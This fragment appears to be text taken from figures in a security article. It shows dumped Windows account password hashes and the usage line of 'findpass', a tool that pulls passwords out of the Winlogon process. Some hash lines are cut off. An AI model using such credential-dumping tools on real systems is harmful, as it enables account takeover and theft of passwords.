 Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B7
9C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD***************
HelpAssistant:1000:3AF9137F0EB3F6C61944AA6629D05454:935D8F9D8A3752CF9
EEB9:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:E3B7CCD199258F
56C7D4F:::
__vmware_user__:1004:NO PASSWORD*********************:27136A81ED60D34
41116A:::
C:\>
图 5
C:\WINNT\system32\cmd.exe
C:\>findpass
To Find Password in the Winlogon process
Usage: findpass DomainName UserName PID-of-WinLogon